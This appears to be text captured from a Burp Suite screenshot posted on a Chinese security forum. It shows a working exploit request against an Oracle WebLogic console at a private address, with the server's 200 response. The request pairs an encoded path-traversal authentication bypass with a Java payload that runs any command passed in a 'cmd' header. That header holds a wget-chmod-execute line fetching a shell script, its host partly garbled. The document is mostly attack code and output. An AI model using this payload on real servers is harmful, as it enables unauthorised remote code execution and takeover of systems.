 Send Cancel < > Target: http://192.168.11.26:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e%252fconsolejndi.portal?test_handle=
com.tangosol.coherence.mvel2.sh.ShellSession(%27weblogic.work.ExecuteThread%20curr
entThread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread();%20weblogic.wo
rk.WorkAdapter%20adapter%20=%20currentThread.getCurrentWork();%20java.lang.reflect
.Field%20field%20=%20adapter.getClass().getDeclaredField(%22connectionHandler%22);
field.setAccessible(true);Object%20obj%20=%20field.get(adapter);weblogic.servlet.i
nternal.ServletRequestImpl%20req%20=%20(weblogic.servlet.internal.ServletRequestIm
pl)obj.getClass().getMethod(%22getServletRequest%22).invoke(obj);%20String%20cmd%2
0=%20req.getHeader(%22cmd%22);String[]%20cmds%20=%20System.getProperty(%22os.name%
22).toLowerCase().contains(%22window%22)%20?%20new%20String[]{%22cmd.exe%22,%20%22
/c%22,%20cmd}%20:%20new%20String[]{%22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%2
0null%20){%20String%20result%20=%20new%20java.util.Scanner(new%20java.lang.Process
Builder(cmds).start().getInputStream()).useDelimiter(%22\\A%22).next();%20weblogic
.servlet.internal.ServletResponseImpl%20res%20=%20(weblogic.servlet.internal.Servl
etResponseImpl)req.getClass().getMethod(%22getResponse%22).invoke(req);res.getServ
letOutputStream().writeStream(new%20weblogic.xml.util.StringInputStream(result));r
es.getServletOutputStream().flush();}%20currentThread.interrupt(); HTTP/1.1
2 Host: 192.168.11.26:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 cmd: wget http:// 0/tian.sh && chmod 777 tian.sh && ./tian.sh
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 X-Forwarded-For: 172.31.40.99
8 Accept-Encoding: gzip, deflate
9 Connection: close
10 Cookie: ADMINCONSOLESESSION=
WHqrvH8XRq2j2nId4ceZgd2kL6Efx8jIdDF5dORfgPHTtTIriMAe!1051469142
11 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Mon, 21 Mar 2022 14:34:08 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 X-XSS-Protection: 1;mode=block
10 X-Content-Type-Options: nosniff
11 Content-Language: zh-CN
12 Content-Length: 5563
13
14 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/T
15 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
JNDI 主页 - WLS 控制台 JNDI 查看器
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/skeletons/wlsco
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/
</script>
<script src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/jav
</script>
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsol
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsol
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsol
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsol
? Search... 0 matches
INSPECTOR
奇安信攻防社区
Done 5,921 bytes | 4,085 millis